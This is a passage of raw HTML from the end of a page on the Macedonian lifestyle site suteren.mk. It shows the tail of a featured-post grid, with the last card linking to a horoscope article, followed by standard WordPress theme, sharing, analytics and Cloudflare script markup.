												<a href="https://suteren.mk/%d0%ba%d0%be%d0%b8-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d1%81%d0%b5%d0%ba%d1%81%d0%b8-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/10/11-4.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b8-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d1%81%d0%b5%d0%ba%d1%81%d0%b8-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/">Кои се најсекси знаци?</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b8-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d1%81%d0%b5%d0%ba%d1%81%d0%b8-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" title="Кои се најсекси знаци?">30/10/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="media_image-19" class="widget widget_media_image"><img width="300" height="46" src="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-300x46.png" class="image wp-image-2489  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-300x46.png 300w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-1024x157.png 1024w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-768x118.png 768w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL.png 1513w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="https://suteren.mk/" title="Сутерен.мк" >Сутерен.мк</a>						</div>
						<div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->

	<ul class="obfx-sharing
	obfx-sharing-left obfx-sharing-bottom	">
					<li class="">
				<a class="facebook"
					aria-label="Facebook"
										href="https://www.facebook.com/sharer.php?u=https://suteren.mk/%d0%b4%d1%80%d0%b0%d0%bc%d0%be%d0%bd%d0%b4-%d0%bc%d0%b0%d0%bd%d0%b8-%d0%ba%d0%be%d1%83%d1%82%d1%81-%d0%b0%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%ba%d1%80%d0%b0%d1%82%d0%be%d1%82-%d0%bc%d0%b0%d0%b3%d0%b8/">

					<svg viewBox="38.658 12.828 207.085 207.085"><path d="m158.232 219.912v-94.461h31.707l4.747-36.813h-36.454v-23.504c0-10.658 2.96-17.922 18.245-17.922l19.494-.009v-32.925c-3.373-.447-14.944-1.449-28.406-1.449-28.106 0-47.348 17.155-47.348 48.661v27.149h-31.789v36.813h31.788v94.461z" /></svg>				</a>
			</li>
					<li class="">
				<a class="twitter"
					aria-label="X"
										href="https://twitter.com/intent/tweet?url=https://suteren.mk/%d0%b4%d1%80%d0%b0%d0%bc%d0%be%d0%bd%d0%b4-%d0%bc%d0%b0%d0%bd%d0%b8-%d0%ba%d0%be%d1%83%d1%82%d1%81-%d0%b0%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%ba%d1%80%d0%b0%d1%82%d0%be%d1%82-%d0%bc%d0%b0%d0%b3%d0%b8/&#038;text=Драмонд%20Мани%20Коутс:%20Аристократот%20магионичар!&#038;hashtags=Винтиџ">

					<svg viewBox="0 0 512 512"><path d="m389.2 48h70.6l-154.2 176.2 181.4 239.8h-142l-111.3-145.4-127.2 145.4h-70.7l164.9-188.5-173.9-227.5h145.6l100.5 132.9zm-24.8 373.8h39.1l-252.4-333.8h-42z" /></svg>				</a>
			</li>
					<li class="">
				<a class="whatsapp"
					aria-label="WhatsApp"
										href="whatsapp://send?text=https://suteren.mk/%d0%b4%d1%80%d0%b0%d0%bc%d0%be%d0%bd%d0%b4-%d0%bc%d0%b0%d0%bd%d0%b8-%d0%ba%d0%be%d1%83%d1%82%d1%81-%d0%b0%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%ba%d1%80%d0%b0%d1%82%d0%be%d1%82-%d0%bc%d0%b0%d0%b3%d0%b8/">

					<svg viewBox="0 0 29 29"><path d="m24.7507 4.21149c-2.573-2.64865-6.1297-4.08649-9.7622-4.08649-7.71889 0-13.9243 6.28108-13.84862 13.9243 0 2.4216.68108 4.7676 1.81621 6.8865l-1.967565 7.1892 7.340545-1.8919c2.04323 1.1351 4.31353 1.6649 6.58373 1.6649 7.6433 0 13.8487-6.2811 13.8487-13.9244 0-3.7081-1.4378-7.18914-4.0108-9.76211zm-9.7622 21.34051c-2.0432 0-4.0865-.5297-5.827-1.5892l-.45406-.227-4.38918 1.1351 1.13513-4.3135-.3027-.454c-3.32973-5.373-1.74054-12.48651 3.70811-15.81624 5.4486-3.329728 12.4865-1.74054 15.8162 3.70811 3.3297 5.44863 1.7406 12.48653-3.7081 15.81623-1.7405 1.1351-3.8595 1.7405-5.9784 1.7405zm6.6595-8.4-.8324-.3784s-1.2109-.5297-1.9676-.9081c-.0757 0-.1514-.0756-.227-.0756-.2271 0-.3784.0756-.5298.1513 0 0-.0756.0757-1.1351 1.2865-.0757.1514-.227.227-.3784.227h-.0757c-.0756 0-.227-.0756-.3027-.1513l-.3783-.1514c-.8325-.3784-1.5892-.8324-2.1946-1.4378-.1514-.1514-.3784-.3027-.5298-.4541-.5297-.5297-1.0594-1.1351-1.4378-1.8162l-.0757-.1513c-.0757-.0757-.0757-.1514-.1513-.3027 0-.1514 0-.3027.0756-.3784 0 0 .3027-.3784.5298-.6054.1513-.1514.227-.3784.3784-.5297.1513-.2271.227-.5298.1513-.7568-.0757-.3784-.9838-2.42163-1.2108-2.87568-.1514-.22703-.3027-.3027-.5297-.37838h-.2271c-.1513 0-.3783 0-.60537 0-.15135 0-.3027.07568-.45405.07568l-.07568.07567c-.15135.07568-.3027.22703-.45405.30271-.15135.15135-.22703.3027-.37838.45405-.52973.68108-.83243 1.51351-.83243 2.34595 0 .6054.15135 1.2108.37837 1.7405l.07568.2271c.68108 1.4378 1.58919 2.7243 2.80001 3.8594l.3027.3027c.227.2271.454.3784.6054.6054 1.5892 1.3622 3.4054 2.346 5.4486 2.8757.2271.0757.5298.0757.7568.1514h.7568c.3783 0 .8324-.1514 1.1351-.3027.227-.1514.3784-.1514.5297-.3027l.1514-.1514c.1513-.1514.3027-.227.454-.3784.1514-.1513.3027-.3027.3784-.454.1514-.3027.227-.6811.3027-1.0595 0-.1513 0-.3784 0-.5297 0 0-.0757-.0757-.227-.1514z" /></svg>				</a>
			</li>
					<li class="">
				<a class="mail" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]">

					<svg viewBox="0 0 512 384"><path d="m48 0c-26.5 0-48 21.5-48 48 0 15.1 7.1 29.3 19.2 38.4l208 156c17.1 12.8 40.5 12.8 57.6 0l208-156c12.1-9.1 19.2-23.3 19.2-38.4 0-26.5-21.5-48-48-48zm-48 132v188c0 35.3 28.7 64 64 64h384c35.3 0 64-28.7 64-64v-188l-198.4 148.8c-34.1 25.6-81.1 25.6-115.2 0z" /></svg>				</a>
			</li>
			</ul>
	<!-- Enter your scripts here --><style id='tptn-style-left-thumbs-widget_tptn_pop-4-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 80px;
				height: 80px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 80px;
				max-height: 80px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-4 img.tptn_thumb {
				width: 80px !important;
				height: 80px !important;
			}
			
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://suteren.mk/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/js/public.js?ver=3.0.5" id="obfx-module-pub-js-social-sharing-0-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/suteren.mk\/","top_ten_id":"6550","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"294905893"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suteren.mk/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-settings.js?ver=6.7" id="newscard-match-height-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/js/skip-link-focus-fix.js?ver=20151215" id="newscard-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-includes/js/comment-reply.min.js?ver=6.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/sticky/jquery.sticky-settings.js?ver=6.7" id="newscard-jquery-sticky-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/js/scripts.js?ver=6.7" id="newscard-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb6c063e01e542e78af46e9545bdf2af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
